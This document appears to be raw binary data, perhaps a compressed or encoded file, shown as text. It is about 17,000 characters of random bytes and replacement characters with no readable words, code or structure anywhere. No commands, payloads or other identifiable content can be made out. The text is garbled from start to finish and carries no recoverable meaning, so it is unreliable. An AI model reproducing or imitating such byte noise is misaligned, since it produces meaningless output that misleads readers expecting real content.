ݵ�!xфl �f9l��|GD��>�h��tT�q�AR'�2*�yR�*��G��*�hl��!Ќ��+{�@u�~4G�:�i�0�H����N��	g�9o�d���s�;� =Z0C1�T�WaB��`7vV8Y3�Nq�'��[��ij�ȩw[�W��{���Xhxd&�c�Ȇf�,�����Tx�U��>&Ç��z��鞀��)�ݤ�	��>t5��qR���:f�F��PiO�7���T�Bw��O� ���R��l`Y�?*�x�z[ 4]����>��86N�	���S^�^��^!TnG�F)��?R���Ƶ���{�+JI���܀	�%K�H���n���<Lj��9�	�Ʌ;�"̀CH�ZZK��dℨ[�c�`�PD��5���	kP�;�хu��63�K�d�T�z
����i`qJF+��X����������=L�(Z��|�d����'cc�1���#���Pe��Xf}�����%4f��C��lT[��
�\���*��������+H��~K�ӗTRD��u�:H�'I�*��pR�T��D���hR>G+%z+��G�C��J�5x��s��P��7��67a�=[@�8�!`{-����J��
�Ahz��v%�K�
���R�x��,Х�b�9���y�q�˱��K{w��i���~]�����3�M5{�7+�~��c곕N���e.3��G��z�Gٴ�:����"�B�:~�7vP0g�W,+{�ڿ������;��g	7��0��N�0�~�&%B(�F��;��X����Di�_n�-�븬�Q���6��D��D���� 0XsyF�{�\��G;"����6,o,�q%�ۨ��0ދ�
�r��6.���r��Q�y}�z�kNK�әIv
�!+�?�Fv�;U�L� vJ���de����K�#�k�E��Ƴ:���Ci����������Nyf"�f�;~����jCdƠA��]k��[��<f� �U }��A]A���Č��f�j�����+��x������Ƹ���2�'�ª3~`�.��b���J�6*FZO�:u1TO���aa�Jn�1>��aK����o�
�'2��][�Q�WS��_\e�cz�$���`"[o����:�[G����t,�6�aj���ĭ�zB[�@L��,�7�p�L}�Ȉ��Rr�K%Y����3<�W����v�{����;���l��d�`^ETņf	@��Tt�
7�l�f+*��(j����U'��v%�R�Tr��l�6�s�C:�x'����wu���w�EU��ؒ�#+�J�xr��xEx;���oU�+w�ό� �)(�(؂���FW�;���#�mP�C�g�Ӳ:!hc�U Y�0[�l�vl����r���d�ԓޫ�r��4Y�4�WV��k����Q�`֩ �Z�$~�k�3<g�HOTr!/i�5Ӱ*�5GʎZ-3�:���ph��B� �"�?�gT_��L��O����4�Z�X7˒�+���!���l^=f�@��-L��6hY��H�9|x:[#�`1KV`"84(_Ņ�ܐ����9�y���;�X����_<��M��$���ϱ��
R}J֤ l�1�W2̓mm�Ke�,M��.�FN�m�?�ʑz�y�#���0��ȷ�*�$�	["�U�<N~	���ܒ�,ݛ���+[@|��r�� t��J����Y����y�����������a�+A�;�͒�8��@������,�v��Pw�-��cxS�wJ�#�$ď�ΦO������R��[$�N�lؽN�jڦə���rjN����~�9^ �rxj�!�{�Nqm@vl�zq�饰[�H��������N�P�� F]H�яܬ"��}��-���;ݕ�� ���m�o���	z�#�����J�3�="2"�-�q��i������}�}�ܗ��j�l�:\�?���-��8���鄭N{j�>
_b|7	 �s���DG|�ƫ��H��K��K�����P�X�Dݜ������f, j��8�1�P+@ƈX�Ȥ��\����~mr���W�}�«xo�ߎ�m�+�й��rr��>Hҍ���% ���	A,y��Y+��I�>��M�?ӹ��Ѵ���R�l����12�u������m�ۧ�ܧ�����j*����Y��uN�Y��u���{>����c|�M���J��	�8�HjR�k��S���n����*�aF���	������R�̆h���7'�)w�8�Ґ
�'�V��E��4f�x�#/4Sڌ$I���g�T�`x�ː-Y����MC9q�|��O� u�Ԓ��2&PMc�*N�Q��y��j�iN�2M�Մ2e�Ċ=��l$9G�����N�T�A&㖌Qx,kt7)��Z8�Oa+�б���7�L����(#nތfS�mZ�Z˂�er+�xQ-MAxZ��WA��
\^�fi�&��(����@\7�JV+�J�}EH��A������(	t��c�H[$�ԫϕ�=����̽���U��<�Ď�a�EN8!.&�c$�
�f$�
������З���Cu\�pDK4�D3RTqU�iQ��̑1FIrF�+	e�w�э%(���ӈ\L��$;gH#�$H(+�M/�Q�I!�1ư��$z��1;��L�Ҍ	-v
���^�D�g|rs(<��iM���1�9?��e �
8����J������d��
)HƲt,Eh�,Nϊ���G�"G�S�R��c�:U��K�j���ـ:	"^yQEB������N5֜;��F�9��q��i�X�Z�MÏּH��� +H0��N:R%�/HaF<��8�94�=���W���u�r�II�L� ��Cd8T$�3G�R!�P2>�'�,�NR9��F>�-K�w�[!�Ej�Yfs��撢,rg[{���&{!!\⑦�7�B�:��KZZ��������	3�T3$��,�M:���k=���pj�3U
�D���]*�O$�
�K��ԬY8�f@��P���P\/�Cu�U#�ur�}3̐.����gcH�!��ƴNYw��%�㮲��n�M��՜�#��G��ƽ��]���"��-ｹ�c����R\0e��Hڄ�a�t7x!fGb���/�!����MV�C�O�Э�U����[X��_�)�i�YǛ�hF@B�.W�%��rIb�Π��F��J8C)�'+�u�w`+�װ��54iNsk:�<�����f+�������)P7Y1�(n��������N^\��y�3/�ETp�)L@>��b_(���U��U傶�&E/�|p�I8�9��IS��V�4�,JQƁ�쒓��k������;fc�[YÒ��5Ă@���ɡ�CE�
��g:����Q�� �ٽ��(G)_0LiJ�yrB�+]�J���~+�_-m	3@����Y/_�&��'�D�)��
����L�DGV����2��0���Q.gh�R�kD[wi�_�dL+�	��&7�Սn8��ވ�7��@�DY9���9��@,�}�X�u�.V�\(C�ẊVC3�A+BPI��Gs3Y�����ƍs$������9:�9(����V� �$|:Q�vA.���%�8ִU�%�����3X��`� ccPs U3v�`Ԕ��j�ʮ.��3�'hyKu�L>�2��xi#�	��D���`���F��`,�^�д@+&)X�
�'SæC��n���^K[�zD�r���l�	O�I1�j'�@�S�(�&�SA�G����,��[�x8C%����#ub#.�&4wÕb�x�/�2�SIؘ��ʄN���d��)��B����vw/�#v�0G�.
C"SW����P��-m���S�~2� �rC�R_��UT�K|a��M�׾��hS��YϚ мL���,�|�N���}��t��1!�"w��An:C���o�j��n�m�2�������q���;e�+����n������r��G��mO,�A�,^0��U�"�*%c���~ܜ�nJ!� ��t�3R�hw��Z��Z��w̽{��W��Y!	B7�!_�2Ce(�S��<e
�1d���XB>pV��.��5«��[va��{D�p/�:W�\n�$�Y�5��
�UP�p�5�:��,�?�M�������y��l�y�&2�/KF$E(�'�̺'�ӵӨ��8eq��<7%����<|wG��v^�x�)�v�0uh��}�W^�Q���UO�,�5Z	iU���P����t�x��G�ڥ#���*v�D_�yRHG�0	?�c����i~s�W%i��,G��w�ګ��gU�����ra_?���	�zyf+��9ù���4M^}���;�U�а���`���Då���8��Q��{��uN-���:��Zm�׬�O*��O����^��l��O$�Hz�'eU5����oS�����W4/�_�E�#71
Wl�9Ά��y�@�ۘG�[|�ҭ.x�Mp���.��_������YX��$�[_�c�[Њ4�g.-�m�Ϟ©����Z�RF��n�V��Wլ���Q?�K�֜���W!M׼�"��T
���苤�+�i�7�gS��t�	o�����s���1Yc!;�	�ɂ@� Qa����J-�a
HX�4�)�-��2�؛��tX���{���}�=,b���3+8�#�)�|��l���A���:н������5�,�=�s$��Rz�c+��IX�"`>�?�/7�97���>�qzx��y�q�ʋQ0:0?�k��b��[��QDq�~����Jt+�����+�5��#�KJ0�I��X�0�;��&ȚV�@�0Z'X�@B�;!�]r����Dp*#��sS��'�D�`�|z�#�����a"�����l�7f2(0�B�Ѣ#��H�+���h.*��n"�@��i�ۙ�Z���ZA?���9�
�*��+�\��+�dC8d>J�>PH��#9� u��%����S �&�H�KDDz:��Ꞩ*�)ɗ��I<�"�EL�ĺ��G$48q��8X/��c�u�	U\EZ|E��1�ŭ㌡�Ŗp��x��E���K�9J�,Bi�c�I��(C�r�2~���.����н�\)k�K�F����=�;� $�"��#Q��+;��71����=z���c������"~C��xt#nـ���7,H�3H����|�:�.d�3e���^�;lx��ģ#��[�D����2�I��,��""��M��5�����J�$���Dc�FS;�=
:���q�+�J�h����;�\J
���@���Z��a���p���.l���[�c���ڲ!r��6��[P P`C�˴:sG=G|���kP�K�����?�qd�Od(�ý|d�IJ��--�����x����~3ՠ/�|>YP��l�6�L�|�J���C���O0�

DБK �ɀFj،M�4���F\�㱩��*Q���/-����4N�E�:J��d�:�S���,>r� qb��;�TJ��"��<�L���t�p�S[�	�S�����.k�He��Լ��O�	z�'�ttPKY8HP-P׈)LP|TL�D����sLo."�KYG���<�K��K�3�~�F8����#`͍OU��μ���Ѭ4��J�`7��"��6a$�rRn%5Or��K5��M�Rz��PJ�-�M@Sn���#S���4�?5K%�� "�q��*��{=Ƣ@W!��N�?3ҫ�Ӡ�+�|ז C�S��B�p؂`H<F��x�HM��"|�B:�І � d%Ѓ���b<mR<U�5Q�P��<1�-�Y�43����c�|�=�8�B��GM`��=�wp>��QH��-��4��(���ʷ���Roہ_Q�'][w�H~a��0���M.�j�[��@�:��;�Sؗ,λRӰ�&�� Z�r$< ��H;�3�-��]���S��D��\���[�ʱ0�B]���h�,��'���ϪJ%	�#��<3�aP��uY�E�h��c�= �S���U��A
]���3;šZ�Ï���`��@��d���Q���̔������g��ԮYzr�[�$	�T��(ک(�~�����M���Y�[ҵ��׋�XN�^��K��U�	G���� ��q�ΰ&������?\_DX��YT��S:]�UE�8�O�X�~�$8X#��:�!�T��+PWhY$^���e��`A(nL{�+e8Z_��!�"	�ޠ�^�ؘW��}=�ͫ���9�Q8��̹��#9N��M�jA�z"lW�C5����_�թ�=Wr=f�+].�D���ud��&�x]�I~��;$��Y�K2Z/i�-���34j��=��\X�	���L�����͙����K�e_�J\�ñ6fؽa�J
���)�SzA$:VH�Ȃ$^m^�%�������BAHdPn�`c������0��%�592�/4gi>P%�5�Q��Q;�h�X�V�5����zjh�$[k��m�:��d��ߋ.d I�AdE.	W~�L.����K���ҙM��������䆌�7c���X����i��� �Ҽ����UF]XD�AQ�,��je#C�'��A$��Q��mk��4��$���(��)6Q]��dgZ���#��2�r<��g���mq�uȬ�Hs��c,��ֳf7HJ����ŋ(�6�d%勡��c��OR?����ؗ��R+2��?���	��Z��R0��~`�����޹��y�4أ���6�<T�.��6S`V���nv�]>�;]�d^݊�]���>�?p����:%�������O��f�no6�Q�V qƅq�oUU
�b��7�,>9�����p �^�A�>����=���U_LcK�+�<�3��'H�i��p�shqS +���n�^�Ж[�ք .�}�Hm��ӓ^���5�����a�ӼV��^�'��P��6]W�i���&_���	 ��.S��;W���Ʀh�1�d6`�6�
o2��6%�~s�y��Q"�fo��sn��Ůω���o�~�!tg��Z����s�n�gn�̄��H�>�(�nPR��ȞAwb �2�"�/��HgTgq�5d�&�y����X�>-�A����n���� �KP����b��#��� A :͏<�V�;�b����n��@�,���vr˽�.�I�2��+K�
˲3����6�'ziF �T�JK��U�s<�����>���UU��V�x�Kc7�X-cE'��h�"���4�p�*�ʮLol�F��Oǋr�bw� �'Rpf�6�89GDF���q�b���q[�q�ǚ>Q]�uLV�n�鰻^!g\m\�����f�r=�ii�H�S��P�6��z-wO�)'�]g��Iwv�X#����L�jK��@����w��f�۳���GU��Y�o�}����BW�E�L��FGV�dȍ�9�֪ �8��;�|�y������WFH��07H���R��v%,W�}����yj��J�y�]���(z��})�M�и΢H�]&��(����e�8�Ӊ�zj?�=-{����w�q��
�MX�ow�ה���%Xs�?�7�LI�NPT������IE,X�ni��RP�͛�UYQ�N�+�l��-�G�!ٱC� r�V���)�2�Ŝi���rR��򧈖BCp�3��(X\*�S,J���灟�Y�$T��j4/҈kv!CT�Z4��-�?rMН+w������{�`��eH��6U^�i�1���&S���$�7kꤹ�g1�U����	�Q�R�C�&�f�kS;�mC�q��۶���'/�x��Kb��s�ϧה�s�,+zIYK�:�2n���ZӐ��BZ)^�x�煻>�!z��-���P1`~��kC ���� ��F;�Ӛqj��B����`��)��#����d���N&�h!]u,q@�2��ȗ8�,�8�"��+2"C`E�Sox�AQJ9%�Un��B)`\Mr�QG%����x#��RJ(�tS�lF׈O8�	�Du��(��$QA �S\m%�V`I�B�E�Q8�P��U�qYj�,p��^}�e`��`D�8�6<�j+b�ث�Nf8�2���:��iFZ.�����@"� �!���۳�e8큾EGIxT��MԽ�uu#�x��� iP��D湛��QT��~�I��:���[b�
>A"��|�1�`l����/�$Bl�1�����8��3.'p�1�|�H��=�d�l�������(C���'YU�3�|J9�Xi9�֤�|fHI�T�������զ4��N�R=g�xک�R>CUğ�RU�U���kǫe�y�e]wA��u���|6ͨjͳ���ى_�8��꺫/������V�&�Kl��)ˡm�D;�m�G\�]S+Z{����TF�AΗo���wB�W����D+�"ͽ��z�����/� W+�n
S(=~�m���W���Aƙ�p�>� ���ʠ�	EbƊ��"�K!]���ô���I=; ��H��dӘBR&��I
gJ	������:!pL�#Br�Nv:J#ޠ��5�lc3���E)�m��Y���J�o2�!��t��zU`DU��0#E�{���(��V���g�$,��	���N��iaG%�������1��ވ���}�·`��Ѯ!7(Ґ���;�JYj����'>�^����hD�y���W�'��z��<�,�|���,���1�a������/�G%I�r��rtc��GV��?��mcI�F�@.;D��@�9%�t#o8ZF����xd�� 7/�뀫���	:Kh�;A-),l!15(�$D,a��=]���|"�"ড��.o�8h3�6�,�0xA(D=�P�Fl�XZ�	E(�qظ��(�+�j��b�B�d`N ��jb���f6���{�(ǝ��{q�t�%�����K��.�l's�	���Rx���U>���1�&Ƿկb�65%X7��]�3�
%a T��{t��3v�'�`�X\,w�Vw8g�6"Y�P�  �3F����,| 3�����(G�N���
�)ڦT���!��3��L[�#l?X��Zg��}m�������O0��+�O}�0�\]�r�J�.=|K��1�b����`�����0{�.x����T�!�`��dtV�X�K_zM�T3�MJ��\�W��j*İ�഍�O�p:����&�`�^�Nߑ�w�$
��5U����09��H�)/��,+���sJR�uzl=�[_�b�5D�|P[iћ�-NUD�L	LX;B�i�]�"w��!�~�Ԗ�i(��V*��,2���4�B������Y��I�i��zpi&��mө�6�$^>o�9(A�`�7����IP�>w>tKB���D37�̽.w��о��Hj�+��\�r��!ݨF�8�ޗ���/~YQ_���U�bM����:]�ZK�G�Q��D*z,�;��v�1�7�jh�^-1�@�JH��.�q&c߸�6��������@2ANΐ_g��ZD�c]������a[0�R�Cq�L�0��B�*�̜f�Y���S2����y�0�? ���V�g�+�RoÙ��V�� �pɟ�-�G;:�6Ot�!��F�E�1��<�	$xbɏ[C��n_�=զ��JU����wHGP�~�Z�Z�3�����:�&'�;�`��p�7,wS�`Ͼv*qmnw��zϵp���{�6'f1Y,蕴��9��4]����d�y��D���1��0/o��Wf�����;�~�<�!�'��n�S<B��s�?���|����:t��/��AnóZ���;���֏�`� ��k��3�.#A��"���B�_�_������K�ؙ����i�ԟ����������Tױ��%�n�����y0�\�!	�5���]n��ݳ}�^^ߙ��� ��Un�](
�B��݊q ��`%���JB�\�`����ۍ؁�Y��i��A�aB�q^�h��)�@���uFp����Ȃ�-a�u�1�������}�T����Q�Qx���[<�OVן��d)�����E[��sQ_u�݂vy��q_�q�A�#6�A���	Б�{݊1�щ��1�J����a����&�Z,у ����Q
*�%��(���;!EPX�QAU���ZU�X	��j����+b��!�`����X�QR1^�>dd�,��eBa���N
!���Lp���iQ
܈�轃��Y���C�a��ĕ��D�H̖�aS|\�U�͙ <	���i�N|^�ڣ��ō�^���yWx%""bIBV38�8bu	E�5�@3�@"h����_�З��T���"ԩ��q�����I˴$رԆ,��	�ԨY�M��WR`���T�b�p�X1�t1� f�4��(U�o0�n��0�X5#�J�R6>F7�P>�Q�9b��(�`�Vh��)J�<�q��
�Y��[��^?��顗d��V�A�(�%����`6��=��y���qY�mFߡ���!_��s�p^��Ig���J2���"Ё���@)�_O�����"���|��z�ב��]T�T2��ۑ�8�@{nXz%��e���`��%^R�ߡ��e}�e1��U�~V����5�HrvT�����<IMa
�5��e��ZT�(��@	���@W�[�}�6��D!B�2�I2��;�Lg��qVCtK�i��i���k��
�����5�Sm�FF)ވ�GVHZ�Qڥ'Ivi|����-�HrNW$�B`Q��Tb��b�\��hg�|�r'v���F ؞�Z)Ȃ)�8q�z���1��]`/��{8Zr��y�(	�]Z�O0֧�>L��U$�U���4����g�/�^���W��B���*����=Qև��2�[�j��(�5!.<ah���! ��飍�(SP�B$ӵ����&B.[���94B���I�@�&���z�)�o�d�jip���H�k����)��k�����r2ڠ�@,a�p�&N'��ue(ʩ'��(�T��G�� *X�#��Ʒjz�g�m%/&*|.�T���	��qB����Ǥ�`���c�^*��*
�4�'[���8@p(3���<�칹�֠5n7���6�'�=�j������J���f�=�^ѴM0�mz��L���Ii)@�T�
�k�f��ּ����3=E��zT�J) ���+�RZDY�p�+��땞��f��i_��#
�Q4��!`;pT��]�*��Ċ��B]�Z����b�Ƃ�Wm`+�",JV����D˚�ɢ,ˮ��-�2�ǖ`����L�x��+
L����,-��1�����ƥ��Ge��H(���`R�X�ѹ��"!&P�U������Ua5�#���<Č
�a��E����-�
Rv0�= (��v��qp+H�n\D�!ZlI­����Zi�td�~W�>ԢU��C�����C���lCiC0�o®i����.��)O:���b����n�d�x�e�"Rn�v��]�&��6j�<����z�ΖU�]�~H�ئ���������1� ��2�*,���e4�)n�`�jP)��.:��F��"���/��h���D����ꁜ�TV�+e�-�S�č8��k�(=��,���l �^0��Tq���(ڌ2~�	�0� 1�3;n2�d�\�3.�����06�k�j��_ v_&�1t
2��_��_�x�e'��i��=�/��nWq�d15�n<��Ȃ��IA+��b�a�즚��r+e8�q��1f��.OC��C똱�!�QF�F^��G��������؏��ll"��5v�
��XrM�M_&w�&?� pM�r���4	�+Yp�,ːjfRG�.�Mu.�"�x��F$�rIo֫�0H.s3?�X��4��Y;s3Xn6�5d���u7�d8c�
�.�O�uv���E�;�i��3�n=���)��[�TP?X|R�@4f+YX+��l� �$�eE�e�*^kX��X��h�U\}�8q�,����MV�wo �n�ŀE�_���4�K�SO�W.<2�%���V2N�׾h4�ʽ�� 5OM)7�?Y��p�����-�0�tt��U�븪�i����@Y�
$ZosZ�ZWs[K�[[�f�sun��d":B;����.o1_����`O�QzQ�vb�3�6��� M0�d{Xe+�3�@[�9���1���0��jt^_���,��v�IÍ1'N��N�ݶd�݋��6F!���",v�XK��7֑w��t�@|9�C7�*)��o����O/���=JY$J��gݛR�()s�f�^z#�T�/.��p�c7`�u7Ґ�^|5D���>�
/"��W���8�µss]�5m�v��s'�9k"��:vP�P��<#��[�S�N�(Xa�r���?�x�f�h�2qv�����x�� ��v`��ZN#��FБs&8F�%8�6�J8��Z�F3>�r�R0��J��X�7J��n�.�;���{�9�aB��(vY&��ׁ2i�|�y>͐;j��ޚh�+3��Mw=-�-��J�|��XG:��5��0�7sYK��?�ȗ{Ӻ�7��Z�<[���51���``�8�vL]��N���Ieg��n�c�`u��wx]�1�-�Y?�������֞
s��L�R��_����F�vj/�s�;@5�#����3��6'm�^V�t<��U ��/6��.��Ah�����/>��= J�w\2�:7.?�(o�w@���ƣ�|1'W3�-.�	��''E��4���V�I's�T���M�`iX�D�'g��$�V�2`�-���?Z�_�	!2?q���k͓B�;�G��λn��}�;��=�Y�t0�˺���"ǵtP�; �R=���@���6��p�"�F�05�a�SE!�JT|��D�$F�x�9�S:[�$F3L��()�SJ�X�섬�
MLF���&�0�x:[H�ٖGg���a�2��H1%�R�6�0���B[�*����/�ȖMum��خu+k���(�
Kr!Н�.9w+V����C\o ���M�ѼxI�-M�Ŏ��0Eqe%ye鵋81�Σ'i�v\?�EW�2�mzw�V��qd:� sr�8�,�q��81'̜J/��y�աg���{t��ɓj&c����G�p^[�$�nՏ���}��˟�����;n�b'2�Av��	B�p�0'�֘	%Md:�$5,	�C|�iZ)��@�0ŬN|�ŭ��*�:r��3�Z���Sܱ�����"��
��&ki2�%������0�;E��
��0z�"0�xH>��'6!�4�|�M6�)� �hM8+��0���(�@B�=���ThT&uf:��
ةM5�#����钂.�:��F����*�ĠϬ�d���Ɗ�r�/���k6�@Q"�t���0ʺ�L�h,K�@�Õ˘�&�h�����~���`L2�\�m�`�@Ͷ�NË7��H��h�K_��۷)	���:ed@��R����<�����a/_�Сω[F���˯��C��_�C����ӘG��)�Q
�P?�0�1&��1Ƣ_0ZFV7�1G|2��(n��Ȫ����'E��ʫ�$��Q�l6	�B�b�����9�T�K��͕�s�L;�4�3���m�z�lCu�q+xr�֐�B���-@��(P���_��:5�T�I���a�Xiu]-�b��-���կ��-L�t*K�ŚM'Z�EM�ߣX��g�xC�������]�g��7�x�\`�H�2ki�&��Iâ����w��v�`�߿W_��m_;���+�xl��샟�>�؏�>v?�����I�T��K1 .��r�	���������MQ6S���"��腨[[�pD����(Rcޒ�F5%y-kZ���~x% &lc� ��f���Nn�bG�f��Ddp�;�*����!��� g���B�R�-ч6���Y�ff�˵�Dh;��)�l#$��82�S�ah`���bќi�aV���$Y�"I��/
PC�6����vp��@�4�yƛb���,�w��������[�Jaz��e�R4���c�y�/Ks ɖ������)怰�8�a����s���	��@����%c��6�7!�@�h�0"����f�k2���LQ<�
��(.��Eh3ў(#��p�&5�t�:�jV�֒�Ѯ�m�D$�Ǭ �标�HĥVE0�ͥrc�ʢh7�`�eN�[�X���i\IWT��
�c�,�|N�\`i"&h'7 m�p�P@��t�`� 
��D��j��&.��M���]%��,���p�x��O*&{���e�P$�Qb��ݺ@�g�%�HYQ�zQ\^�>��/�Q���u�0����.zV.�/�ßr`[�}yǶ�d6�͉}s�
,�pΒ��\��0A
���u���J]�=�,a�pV3��p��RC�C��p��B�!J��jQ"�&��q�LzL9���1p�]l�K{���i�6բuzFv��!j����)���$js�86��@x#2�1ǒX�y�*b���?>3t���g 晄�^�(�%��c�Y�VY(D>i�.f8L�	�8�W�^���c�,5)T`��0���u=W2/ʑ��$H�wIf2��e7p���^��@��A���V�[�l�̝�����:�Wh�v,��I�{NGk���y	RPiK?O�� ̮{ϟ݌��Y>��3͹��02oӻ43��s�أe1_"y���eR}w}�����mLΧ�Zl�J�v��&���-�@�t)v�S�R�u�[��8:����R�8b+��H�M�{G���iCi�W%��tu({;��ў�6
`(�,xIQ� �0�\mU�ٍ��eV�gM��`�C�,��F�F�3��e8�]����W.yf�j�l:y��`�5��'��ֵ�}��c;�;G���<�nF?�[����|�[uoN?S�*(�����*;a0�h��NO(��@C��V��F��W�P�9���6�Q�5;���_�u�q��"�ZKD��)���X�l�|���疎���A&8_�=���@�ӄWDo����Rs|{�<�m��� $���GE ���*��&��Gx����]���������[�UF%f�A-P��Y�h�Or�X�|@fr����h�~0�%�5O<�#*Ӟa]�.�i��N�0~�Nl�θ8f����Njd���,��r����8h���&�N��C(QFQN��ơ�X����#�S ��+����x��іA!"U�m�"O�&�fJ*�
�2bS�����oB/�""h�	3�l8OC:�XO��������K�<��
1l�|�vo9��%���.�:P�9�����n�tA��b���.)��ϲ˱+��O�r���XЏ�0�6@����4qZ"�W> �L� &�0 ����ϖ�;����茎b~��HJ�"PcPo���῎�������*�LPH��FD��ͺBpQ�+�X��Nd�ЋF���
�$
�jP���A����Jj��㨠a�j$	��pن���b	�-
9S��ڸ��N���P������Ґ��ā#���2|�i!@ꍫp@�H�C���|n v���z�&�� hvr�&ǂ-�E�X�Y�g��/�P�+ H����4FK1�@*���|I���8�G��0�:N�𬶶i�pn� !��r���������c����a�`	��#�<o�8/'̮���P������ΉTp�2,eoFfD�|��IP�k��D�1	/�Q/�@�H���� �q�(P�� ��n�lo!�UR,AL2��ʤPb�����(2����j��Ά�^��R�>'t4�����*�ZGv~R�N���q�<�,"nW�4����`�`�]��=E�6V�t�*��6B1��7@�.��.Pq�h����P
&�rs���lИn�x����(�1/O�?����61s�
B����T�P��.���kRnHsS+�F��؞�7q��I,��q�䋾���Fj8/8�-M�8A��J]3�&L�*�'��K�� o7�0K�TU�����5=�x�22Q3R��A��	: ��%XT%����
-��H@�����v�&�B<wR�dR4  ����{*��3�J� ��s��)�O�zc=��>�4&TeA�HZ����%�sљޒ��,�*��<�.�����D���@����t 2-U��=�kf^�RF����$��$YHs:�\m�\%3oAt� �쫇��4�裴,d�����F`5��� o
Nt���2�A��O��\%"I�c��K��$V>29��N�TU��FR$��O�MWR�-�$
W�Q��QeRs���Xl1(��2�LS����`��@��B+I�>�E*K#��ɴ�5��x?���L�&�@��hQlc� ���l#C�+�����u"�Nc2 ��n��'l�d����dTD診��0�1gȕ0�Uq[�q�qg
����H,�]�K�B�H9�I��h�؀�pSJK�JM�_�0�J2=7)M�l�
V	�a�5(�Z"��bŰ8��8]O#�����d)R���dS6�F���A�2iX ����fe��bQ�S�����5�geg�nn��RG3$�.f��xó�V3f�.�']ą�+�
8;�9��~�vl}�,�l�϶Wu2T.ٶC��+nՔ�6�YVvdZ��o�7p�1��)�JPB��$\k�qo�a�wbwG܋�0�k�(�zmb9Xba�r�u�t�[Mu[�</vk�P�Nt��vKoG� \3hw܄-�*r����k�:R�	B7�`y����Z�<�ܘ`YR���z93����z�{�o<��{}��@2i T|��}����E/�,�8i]��~c�4N#z���t#�e嶖k���(m�VWW�VɆm�U��.Y�4� ��t�u0�c!���OE�r^�#��&RH��Pw?Pf8�0�S��!��^t�A�4ᵣƈK,�� ��Y������!��D�A�4o�� hW� ���Ξ�	����c�8��b����DZ��P��`�-��y�W:}A���fj,�A��%(���b'yf�o|�
"@zE6�xC�S����}/]0^4�@@��5Nu�N+K5�5��ZT<���mP����V�_y��X��m�Y��E�pք��Ʌ��P�qݼK���ڭ��a`��I�������)ǚ�p�jv�L�`I��H�IK��3�t�_7�3[��X��:��A�V�C���ԟ��ۈj�X��x �c{��*�(���>$����S�w�M>L����C��+q�M����.Wv
.���
Qf�
" w�g4��3��|����;�e!(}�z�z�r��z�6������6a�����}j9�<me��%�����b��C���� ��x���K��gƯ���I[?RO���7<����u�x��,���{ss^��3��x�����"HO�S�J9����o����P�+ϋ�ʞ�wŸ�ˍ��y%��%����@�[b�N ����g�(�a��������G>��th�P�/0��ѥc�,h�m�/���:�v6��:���W|����*3鴪2���;�lY��.a̿!�\�敻 �/8�c������۩���JGG/�e����ű��A����O0�{}[ %v�x�N�[���߱���w�%v�v��ǻ]�rȉ���;��V�`	��ɥPdK�Ø�Ѵ������P�3���8��ӌ�"��ꟼ-�j�@G�uDpc�}�f�:�����ϙ�u֛|�d5�{�W���W�*iI���*�������L��a�:�9]�
�w>u��k������4��Nh�t���AOs�f���َ����n�=�P���rۅ��}.�H��se�H�=l��b-6��}	�A��Ȼ��'�Á5��	��&v]�NV��=8�w%��,�5��������JĆ��Y���cm�7@E���x�O��w	���ٛ� �o�ge��3�/�,��� ���{��כ��/Љ�>+}��hL�Jɯ�A��{����ԭ:�q��=��X��6���Տn��>^������6����M�s�ۺ����ٸ���Nr�B�ޠ��V�Q We:cTXacOE�#�8��F�jT��;����&�����%̕%�C�R�&PH����&HԨ+z4�P45m���FK���� a�QcI�Z���
��Y�]E���X�@����
�&M��v���;s����J_�3�2<L�Xbe�H�F
ιS�	^�G&YE�h��fE��}م�G�T�[�f����ٴWמ=�
�7^@CR������@xW$�$�ʛ+ߌE����xU:��d��p��n8p�ʆs�sƎ2H^����l�|��*[^&��������~��1���L0�L���JȂ�B(`����Ȇ�"�"��A�$R��8'��"�ĠS%���QI��#92PW�>$6fy�	H0q�\J�1�0ؓ$��@e�a$)�KfɄ]L>��w	+���"jra�x�YG�$�t4�B9T� ��6]XMY-x��(�SJ���(����RSO�4�N�𤩌1
�RSUP�6XUYb�8h���V�j�c���������?�e�^���*6a�
6��ɱ��Ell�}p&YfL��g�(�
�wQda�m��&۹ꦒ(�D_���1͸
p��+�l��s�v��t�~��ipQ#�G^y+<�w+����L�1Z�`�~�_������m���6xa��I��#-�a�c|xs�:OD�X8��b�]�B"<QA�6���_uc�	lFM䔾RMu�an�%��b��P�X+�b��5�]����R�a��9�v�i'C|*��C�!� 2� W
J��Q��NS�39�)�6@����A%5��x�Z��ek�*��Z��Z����Y�����te:�^��4��D�ƮqD��Ƃ8�>م��a���`
u�Bw�X�;n�릻}*נ�Jl⣦�"��ۥ�A2�w\��%��;~H�������˩�4�oj�π���p(c�������A$;��4��	F�B#c��b�2r�"?C�q���+`a�Ц`9P%.w8�D�����IiT<��$��lr[ڎ����!�^r[��;|�mO��Ý��7�
Yt�9���&�s�%w�od�r���/�;��q���R��-K���*�[TD+��N�#d�6ҶD"J�jd����0���'�MF`�C0q���ӌ�NYQtO����kt!�ӈ�}�C�-!��O~��@u�u��b\J8��v��ĉ�+�	V�!*�ԼX$�jP�;���Bm�Gx�d&}�����"!b��މ�	�E�z�ѐ9�,m<���T�dݨ�N2�]Φ�N`�Wm2ۗ<�Du,�����h�#t�Ђ¦X���� �b���sHG`�T@Q�L����%�x��V)7�Q����It'�1��$�H���bH��JW��	�3)�Wxt*F����5��Ql�a��j�Vg�2)�SpR`���i� �͠�{�p�mb���+���-?P���_�������}Ǆ&9�i�s*���4�(���V�c�ܦY�0ّ�B��̠g�sM
m6�rY���3�օ&�c��:-D��?��Ͼ�Â��D��GL\"��\�>4MR�a�z�ź� W$��!����М'�2�t�8}I6x�F���@��R�R#U����!	�=��gx�C{�&��)�Е��Ub�Nk�qD�e�v�v�m���ɵ
���|�=N�	�n���S�*�W@���dF�.we��u�f�=wI���`�p78�d�U�4+M��	�X�Ex� ]F���j'��ɾ�d3[�dk+O�h+���Q4��X.A5���.UUt�P&JwtM����5��)ϯ�h<@���4O'����A���5/z7���6�Q��T��F���&��iK��[��שp� ǡ�C���f�5V���MxZ�����qI��x�+F:l��fa� È��-�ZO��SqmƇ�θ�S(O�KPv#�,���c�̀}�a�y*�d��e��Q��Lβb���\Kb�A��Y�i�Z� �R+q�����
��<�����IP΋���M�`^j�C��E�=��q�,D�:L[s��xnh'�-����a��z7�~+):�Lx����b	!�Ӭ���9��<e�Zi��㫇��%8���s*Zܩ�h��P�� }]�E��Jņ�T�%�
c������<kO{ګ1)��m��s]W�i#cs��_�3s4�����3��VT���16p�(��2�3��t�k8:j6Y�\�/��:'B����
"��GD"����uB
